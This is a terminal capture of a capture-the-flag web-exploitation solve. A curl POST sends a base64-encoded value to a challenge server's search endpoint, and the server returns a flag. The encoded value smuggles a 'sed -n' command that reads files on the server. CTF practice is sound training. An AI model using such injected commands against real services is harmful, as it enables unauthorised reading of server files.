 ┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Web-Exploitation]
└─$ curl -X POST http://167.172.85.97:5000/search \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "input=JzEsMjAwcCcgZio=UlVOOiBzZWQgLW4g"
<pre>CSSC{f1557e2a61bd522a49cd1cc5c09c1b024729546f871665fb74c7fb8bd073af63221
ca91d0b78cf4a3c0708cc9ed8f03284f65f21817f3350f82ca155600638c8}</pre>
┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Web-Exploitation]
└─$